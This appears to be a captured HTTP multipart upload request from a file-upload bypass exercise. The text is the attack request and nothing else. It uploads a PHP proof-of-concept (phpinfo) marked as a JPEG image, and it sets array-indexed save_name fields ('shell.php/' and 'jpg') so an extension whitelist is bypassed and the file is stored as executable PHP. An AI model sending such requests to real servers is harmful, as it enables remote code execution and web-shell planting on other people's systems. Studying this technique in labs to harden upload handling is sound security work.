 ------WebKitFormBoundarynZNpkP3XNrl6jDY0
Content-Disposition: form-data; name="upload_file"; filename="my_test.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarynZNpkP3XNrl6jDY0
Content-Disposition: form-data; name="save_name[0]"
shell.php/
------WebKitFormBoundarynZNpkP3XNrl6jDY0
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundarynZNpkP3XNrl6jDY0
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarynZNpkP3XNrl6jDY0--